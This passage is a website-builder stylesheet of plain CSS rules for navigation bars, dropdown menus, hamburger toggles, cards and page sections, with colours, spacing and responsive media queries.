  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sFF0ciwnEL .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-sFF0ciwnEL .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-sFF0ciwnEL .dropdown-item:hover,
.cid-sFF0ciwnEL .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-sFF0ciwnEL .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-sFF0ciwnEL .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-sFF0ciwnEL .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-sFF0ciwnEL .nav-link {
  position: relative;
}
.cid-sFF0ciwnEL .container {
  display: flex;
  margin: auto;
}
.cid-sFF0ciwnEL .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-sFF0ciwnEL .dropdown-menu,
.cid-sFF0ciwnEL .navbar.opened {
  background: #e43f3f !important;
}
.cid-sFF0ciwnEL .nav-item:focus,
.cid-sFF0ciwnEL .nav-link:focus {
  outline: none;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-sFF0ciwnEL .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-sFF0ciwnEL .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-sFF0ciwnEL .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-sFF0ciwnEL .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-sFF0ciwnEL .navbar.opened {
  transition: all 0.3s;
}
.cid-sFF0ciwnEL .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-sFF0ciwnEL .navbar .navbar-logo img {
  width: auto;
}
.cid-sFF0ciwnEL .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-sFF0ciwnEL .navbar.collapsed {
  justify-content: center;
}
.cid-sFF0ciwnEL .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-sFF0ciwnEL .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-sFF0ciwnEL .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-sFF0ciwnEL .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-sFF0ciwnEL .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-sFF0ciwnEL .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-sFF0ciwnEL .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-sFF0ciwnEL .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-sFF0ciwnEL .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-sFF0ciwnEL .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-sFF0ciwnEL .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-sFF0ciwnEL .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-sFF0ciwnEL .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-sFF0ciwnEL .navbar.navbar-short {
  min-height: 60px;
}
.cid-sFF0ciwnEL .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-sFF0ciwnEL .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-sFF0ciwnEL .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-sFF0ciwnEL .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-sFF0ciwnEL .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-sFF0ciwnEL .dropdown-item.active,
.cid-sFF0ciwnEL .dropdown-item:active {
  background-color: transparent;
}
.cid-sFF0ciwnEL .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-sFF0ciwnEL .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-sFF0ciwnEL .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-sFF0ciwnEL .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-sFF0ciwnEL .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-sFF0ciwnEL ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-sFF0ciwnEL .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-sFF0ciwnEL button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-sFF0ciwnEL button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-sFF0ciwnEL nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-sFF0ciwnEL .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-sFF0ciwnEL a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-sFF0ciwnEL .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-sFF0ciwnEL .navbar {
    height: 70px;
  }
  .cid-sFF0ciwnEL .navbar.opened {
    height: auto;
  }
  .cid-sFF0ciwnEL .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-ttSHoMq56j {
  padding-top: 120px;
  padding-bottom: 0px;
  background-color: #000000;
}
.cid-ttSHoMq56j .mbr-section-subtitle {
  color: #767676;
}
.cid-ttSHoMq56j H2 {
  color: #ffe161;
}
.cid-ttSvRZSqZC {
  padding-top: 0rem;
  padding-bottom: 1rem;
  background-color: #000000;
}
.cid-ttSvRZSqZC .mbr-fallback-image.disabled {
  display: none;
}
.cid-ttSvRZSqZC .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-ttSvRZSqZC .card:not(:nth-last-child(1)) {
  margin-bottom: 2rem;
}
.cid-ttSvRZSqZC .card-wrapper {
  background-color: #000000;
  border-radius: 4px;
}
.cid-ttSvRZSqZC .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
.cid-ttSvRZSqZC .social-row .soc-item {
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  margin-right: 0.6rem;
  margin-bottom: 1rem;
  padding: 0.5rem;
  border: 2px solid #6592e6;
  transition: all 0.3s;
}
.cid-ttSvRZSqZC .social-row .soc-item .mbr-iconfont {
  display: flex;
  justify-content: center;
  align-content: center;
  color: #6592e6;
  font-size: 1.5rem;
  transition: all 0.3s;
}
.cid-ttSvRZSqZC .social-row .soc-item:hover {
  background-color: #6592e6;
}
.cid-ttSvRZSqZC .social-row .soc-item:hover .mbr-iconfont {
  color: #ffffff;
}
@media (max-width: 767px) {
  .cid-ttSvRZSqZC .card-box {
    padding: 1rem;
  }
}
@media (min-width: 768px) {
  .cid-ttSvRZSqZC .card-box {
    padding-right: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-ttSvRZSqZC .card-box {
    padding-left: 2rem;
    padding-right: 4rem;
  }
}
.cid-ttSvRZSqZC .card-title {
  color: #ffe161;
}
.cid-ttSvRZSqZC .card-subtitle {
  color: #ffe161;
}
.cid-ttSvRZSqZC .mbr-text,
.cid-ttSvRZSqZC .social-row {
  color: #fff0b0;
}
.cid-ttSyGLFR4S {
  padding-top: 2rem;
  padding-bottom: 6rem;
  background-color: #000000;
}
.cid-ttSyGLFR4S .mbr-fallback-image.disabled {
  display: none;
}
.cid-ttSyGLFR4S .mbr-fallback-image {
  display: block;
  background-size: cover;
  background-position: center center;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.cid-ttSyGLFR4S .card:not(:nth-last-child(1)) {
  margin-bottom: 2rem;
}
.cid-ttSyGLFR4S .card-wrapper {
  background-color: #000000;
  border-radius: 4px;
}
.cid-ttSyGLFR4S .image-wrapper img {
  width: 100%;
  object-fit: cover;
}
.cid-ttSyGLFR4S .social-row .soc-item {
  display: inline-block;
  text-align: center;
  border-radius: 50%;
  margin-right: 0.6rem;
  margin-bottom: 1rem;
  padding: 0.5rem;
  border: 2px solid #6592e6;
  transition: all 0.3s;
}
.cid-ttSyGLFR4S .social-row .soc-item .mbr-iconfont {
  display: flex;
  justify-content: center;
  align-content: center;
  color: #6592e6;
  font-size: 1.5rem;
  transition: all 0.3s;
}
.cid-ttSyGLFR4S .social-row .soc-item:hover {
  background-color: #6592e6;
}
.cid-ttSyGLFR4S .social-row .soc-item:hover .mbr-iconfont {
  color: #ffffff;
}
@media (max-width: 767px) {
  .cid-ttSyGLFR4S .card-box {
    padding: 1rem;
  }
}
@media (min-width: 768px) {
  .cid-ttSyGLFR4S .card-box {
    padding-right: 2rem;
  }
}
@media (min-width: 992px) {
  .cid-ttSyGLFR4S .card-box {
    padding-left: 2rem;
    padding-right: 4rem;
  }
}
.cid-ttSyGLFR4S .card-title {
  color: #ffe161;
}
.cid-ttSyGLFR4S .card-subtitle {
  color: #ffe161;
}
.cid-ttSyGLFR4S .mbr-text,
.cid-ttSyGLFR4S .social-row {
  color: #fff0b0;
}
.cid-sFF3CYc3p7 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-ttSJnioIK8 {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-ttSJnioIK8 nav.navbar {
  position: fixed;
}
.cid-ttSJnioIK8 .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ttSJnioIK8 .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ttSJnioIK8 .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ttSJnioIK8 .dropdown-item:hover,
.cid-ttSJnioIK8 .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-ttSJnioIK8 .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ttSJnioIK8 .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ttSJnioIK8 .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ttSJnioIK8 .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ttSJnioIK8 .nav-link {
  position: relative;
}
.cid-ttSJnioIK8 .container {
  display: flex;
  margin: auto;
}
.cid-ttSJnioIK8 .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ttSJnioIK8 .dropdown-menu,
.cid-ttSJnioIK8 .navbar.opened {
  background: #e43f3f !important;
}
.cid-ttSJnioIK8 .nav-item:focus,
.cid-ttSJnioIK8 .nav-link:focus {
  outline: none;
}
.cid-ttSJnioIK8 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  transition: all 0.25s ease-in-out;
}
.cid-ttSJnioIK8 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-ttSJnioIK8 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont {
  margin-right: 0.5rem;
  vertical-align: sub;
}
.cid-ttSJnioIK8 .dropdown .dropdown-menu .dropdown-item .mbr-iconfont:before {
  display: inline-block;
  transform: scale(1, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ttSJnioIK8 .collapsed .dropdown-menu .dropdown-item:before {
  display: none;
}
.cid-ttSJnioIK8 .collapsed .dropdown .dropdown-menu .dropdown-item {
  padding: 0.235em 1.5em 0.235em 1.5em !important;
  transition: none;
  margin: 0 !important;
}
.cid-ttSJnioIK8 .navbar {
  min-height: 70px;
  transition: all 0.3s;
  border-bottom: 1px solid transparent;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
  background: #e43f3f;
}
.cid-ttSJnioIK8 .navbar.opened {
  transition: all 0.3s;
}
.cid-ttSJnioIK8 .navbar .dropdown-item {
  padding: 0.5rem 1.8rem;
}
.cid-ttSJnioIK8 .navbar .navbar-logo img {
  width: auto;
}
.cid-ttSJnioIK8 .navbar .navbar-collapse {
  justify-content: flex-end;
  z-index: 1;
}
.cid-ttSJnioIK8 .navbar.collapsed {
  justify-content: center;
}
.cid-ttSJnioIK8 .navbar.collapsed .nav-item .nav-link::before {
  display: none;
}
.cid-ttSJnioIK8 .navbar.collapsed.opened .dropdown-menu {
  top: 0;
}
.cid-ttSJnioIK8 .navbar.collapsed .dropdown-menu .dropdown-submenu {
  left: 0 !important;
}
.cid-ttSJnioIK8 .navbar.collapsed .dropdown-menu .dropdown-item:after {
  right: auto;
}
.cid-ttSJnioIK8 .navbar.collapsed .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
  border-top: 0.35em solid;
  border-right: 0.35em solid transparent;
  border-left: 0.35em solid transparent;
  border-bottom: 0;
  top: 41%;
}
.cid-ttSJnioIK8 .navbar.collapsed ul.navbar-nav li {
  margin: auto;
}
.cid-ttSJnioIK8 .navbar.collapsed .dropdown-menu .dropdown-item {
  padding: 0.25rem 1.5rem;
  text-align: center;
}
.cid-ttSJnioIK8 .navbar.collapsed .icons-menu {
  padding-left: 0;
  padding-right: 0;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
}
@media (max-width: 991px) {
  .cid-ttSJnioIK8 .navbar .nav-item .nav-link::before {
    display: none;
  }
  .cid-ttSJnioIK8 .navbar.opened .dropdown-menu {
    top: 0;
  }
  .cid-ttSJnioIK8 .navbar .dropdown-menu .dropdown-submenu {
    left: 0 !important;
  }
  .cid-ttSJnioIK8 .navbar .dropdown-menu .dropdown-item:after {
    right: auto;
  }
  .cid-ttSJnioIK8 .navbar .dropdown-menu .dropdown-toggle[data-toggle="dropdown-submenu"]:after {
    margin-left: 0.5rem;
    margin-top: 0.2rem;
    border-top: 0.35em solid;
    border-right: 0.35em solid transparent;
    border-left: 0.35em solid transparent;
    border-bottom: 0;
    top: 40%;
  }
  .cid-ttSJnioIK8 .navbar .navbar-logo img {
    height: 3rem !important;
  }
  .cid-ttSJnioIK8 .navbar ul.navbar-nav li {
    margin: auto;
  }
  .cid-ttSJnioIK8 .navbar .dropdown-menu .dropdown-item {
    padding: 0.25rem 1.5rem !important;
    text-align: center;
  }
  .cid-ttSJnioIK8 .navbar .navbar-brand {
    flex-shrink: initial;
    flex-basis: auto;
    word-break: break-word;
    padding-right: 2rem;
  }
  .cid-ttSJnioIK8 .navbar .navbar-toggler {
    flex-basis: auto;
  }
  .cid-ttSJnioIK8 .navbar .icons-menu {
    padding-left: 0;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
  }
}
.cid-ttSJnioIK8 .navbar.navbar-short {
  min-height: 60px;
}
.cid-ttSJnioIK8 .navbar.navbar-short .navbar-logo img {
  height: 2.5rem !important;
}
.cid-ttSJnioIK8 .navbar.navbar-short .navbar-brand {
  min-height: 60px;
  padding: 0;
}
.cid-ttSJnioIK8 .navbar-brand {
  min-height: 70px;
  flex-shrink: 0;
  align-items: center;
  margin-right: 0;
  padding: 10px 0;
  transition: all 0.3s;
  word-break: break-word;
  z-index: 1;
}
.cid-ttSJnioIK8 .navbar-brand .navbar-caption {
  line-height: inherit !important;
}
.cid-ttSJnioIK8 .navbar-brand .navbar-logo a {
  outline: none;
}
.cid-ttSJnioIK8 .dropdown-item.active,
.cid-ttSJnioIK8 .dropdown-item:active {
  background-color: transparent;
}
.cid-ttSJnioIK8 .navbar-expand-lg .navbar-nav .nav-link {
  padding: 0;
}
.cid-ttSJnioIK8 .nav-dropdown .link.dropdown-toggle {
  margin-right: 1.667em;
}
.cid-ttSJnioIK8 .nav-dropdown .link.dropdown-toggle[aria-expanded="true"] {
  margin-right: 0;
  padding: 0.667em 1.667em;
}
.cid-ttSJnioIK8 .navbar.navbar-expand-lg .dropdown .dropdown-menu {
  background: #e43f3f;
}
.cid-ttSJnioIK8 .navbar.navbar-expand-lg .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
  left: 100%;
}
.cid-ttSJnioIK8 .navbar .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-ttSJnioIK8 ul.navbar-nav {
  flex-wrap: wrap;
}
.cid-ttSJnioIK8 .navbar-buttons {
  text-align: center;
  min-width: 170px;
}
.cid-ttSJnioIK8 button.navbar-toggler {
  outline: none;
  width: 31px;
  height: 20px;
  cursor: pointer;
  transition: all 0.2s;
  position: relative;
  align-self: center;
}
.cid-ttSJnioIK8 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #000000;
}
.cid-ttSJnioIK8 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all 0.2s;
}
.cid-ttSJnioIK8 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ttSJnioIK8 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all 0.15s;
}
.cid-ttSJnioIK8 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all 0.2s;
}
.cid-ttSJnioIK8 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ttSJnioIK8 nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all 0.25s;
}
.cid-ttSJnioIK8 nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all 0.25s;
}
.cid-ttSJnioIK8 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all 0.2s;
}
.cid-ttSJnioIK8 .navbar-dropdown {
  padding: 0 1rem;
  position: fixed;
}
.cid-ttSJnioIK8 a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-ttSJnioIK8 .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-ttSJnioIK8 .navbar {
    height: 70px;
  }
  .cid-ttSJnioIK8 .navbar.opened {
    height: auto;
  }
  .cid-ttSJnioIK8 .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-ttSJniFVpf {
  padding-top: 4rem;
  padding-bottom: 2rem;
  background-color: #ffffff;
}
.cid-ttSJniFVpf img,
.cid-ttSJniFVpf .item-img {
  width: 100%;
}
.cid-ttSJniFVpf .item:focus,
.cid-ttSJniFVpf span:focus {
  outline: none;
}
.cid-ttSJniFVpf .item {
  cursor: pointer;
  margin-bottom: 2rem;
}
.cid-ttSJniFVpf .row {
  margin-left: 0;
  margin-right: 0;
}
.cid-ttSJniFVpf .item {
  padding: 0;
  margin: 0;
}
.cid-ttSJniFVpf .item-wrapper {
  position: relative;
  border-radius: 4px;
  background: #ffffff;
  height: 100%;
  display: flex;
  flex-flow: column nowrap;
}
@media (min-width: 992px) {
  .cid-ttSJniFVpf .item-wrapper .item-content {
    padding: 2rem;
  }
}
@media (max-width: 991px) {
  .cid-ttSJniFVpf .item-wrapper .item-content {
    padding: 1rem;
  }
}
.cid-ttSJniFVpf .mbr-section-btn {
  margin-top: auto !important;
}
.cid-ttSJniFVpf .mbr-section-title {
  color: #4479d9;
}
.cid-ttSJniFVpf .mbr-text,
.cid-ttSJniFVpf .mbr-section-btn {
  text-align: left;
  color: #000000;
}
.cid-ttSJniFVpf .item-title {
  text-align: left;
  color: #4479d9;
}
.cid-ttSJniFVpf .item-subtitle {
  text-align: left;
  color: #353535;
}
.cid-ttSJniFVpf .mbr-section-subtitle {
  color: #6592e6;
}
.cid-tux8OshCcW {
  padding-top: 1rem;
  padding-bottom: 0rem;
  background-color: #ffffff;
}
.cid-tux8OshCcW .mbr-section-title {
  text-align: center;
}
.cid-ttSMhyG2lh {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-ttSMhyG2lh .card-box {
  padding: 0 2rem;
}
.cid-ttSMhyG2lh .mbr-section-btn {
  padding-top: 1rem;
}
.cid-ttSMhyG2lh .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-ttSMhyG2lh h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-ttSMhyG2lh p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-ttSMhyG2lh .mbr-text {
  color: #767676;
}
.cid-ttSMhyG2lh .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-ttSMhyG2lh .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-ttSMGPSEk8 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-ttSMGPSEk8 .card-box {
  padding: 0 2rem;
}
.cid-ttSMGPSEk8 .mbr-section-btn {
  padding-top: 1rem;
}
.cid-ttSMGPSEk8 .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-ttSMGPSEk8 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-ttSMGPSEk8 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-ttSMGPSEk8 .mbr-text {
  color: #767676;
}
.cid-ttSMGPSEk8 .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-ttSMGPSEk8 .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-tux9Z5Jw50 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-tux9Z5Jw50 .card-box {
  padding: 0 2rem;
}
.cid-tux9Z5Jw50 .mbr-section-btn {
  padding-top: 1rem;
}
.cid-tux9Z5Jw50 .mbr-section-btn a {
  margin-top: 1rem;
  margin-bottom: 0;
}
.cid-tux9Z5Jw50 h4 {
  font-weight: 500;
  margin-bottom: 0;
  text-align: left;
  padding-top: 2rem;
}
.cid-tux9Z5Jw50 p {
  margin-bottom: 0;
  text-align: left;
  padding-top: 1.5rem;
  padding-top: 2rem;
}
.cid-tux9Z5Jw50 .mbr-text {
  color: #767676;
}
.cid-tux9Z5Jw50 .card-wrapper {
  height: 100%;
  padding-bottom: 2rem;
  background: #bbbbbb;
  box-shadow: 0px 0px 0px 0px rgba(0, 0, 0, 0);
  transition: box-shadow 0.3s;
}
.cid-tux9Z5Jw50 .card-wrapper:hover {
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.05);
  transition: box-shadow 0.3s;
}
.cid-ttSJniWjoe {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-ttSOx1LqZN {
  z-index: 1000;
  width: 100%;
  position: relative;
  min-height: 60px;
}
.cid-ttSOx1LqZN nav.navbar {
  position: fixed;
}
.cid-ttSOx1LqZN .dropdown-item:before {
  font-family: Moririse2 !important;
  content: "\e966";
  display: inline-block;
  width: 0;
  position: absolute;
  left: 1rem;
  top: 0.5rem;
  margin-right: 0.5rem;
  line-height: 1;
  font-size: inherit;
  vertical-align: middle;
  text-align: center;
  overflow: hidden;
  transform: scale(0, 1);
  transition: all 0.25s ease-in-out;
}
.cid-ttSOx1LqZN .dropdown-menu {
  padding: 0;
  border-radius: 4px;
  box-shadow: 0 1px 3px 0 rgba(0, 0, 0, 0.1);
}
.cid-ttSOx1LqZN .dropdown-item {
  border-bottom: 1px solid #e6e6e6;
}
.cid-ttSOx1LqZN .dropdown-item:hover,
.cid-ttSOx1LqZN .dropdown-item:focus {
  background: #e85a4f !important;
  color: white !important;
}
.cid-ttSOx1LqZN .dropdown-item:first-child {
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
}
.cid-ttSOx1LqZN .dropdown-item:last-child {
  border-bottom: none;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
}
.cid-ttSOx1LqZN .nav-dropdown .link {
  padding: 0 0.3em !important;
  margin: 0.667em 1em !important;
}
.cid-ttSOx1LqZN .nav-dropdown .link.dropdown-toggle::after {
  margin-left: 0.5rem;
  margin-top: 0.2rem;
}
.cid-ttSOx1LqZN .nav-link {
  position: relative;
}
.cid-ttSOx1LqZN .container {
  display: flex;
  margin: auto;
}
.cid-ttSOx1LqZN .iconfont-wrapper {
  color: #000000 !important;
  font-size: 1.5rem;
  padding-right: 0.5rem;
}
.cid-ttSOx1LqZN .dropdown-menu,
.cid-ttSOx1LqZN .navbar.opened {
  background: #e43f3f !important;
}
.cid-ttSOx1LqZN .nav-item:focus,
.cid-ttSOx1LqZN .nav-link:focus {
  outline: none;
}
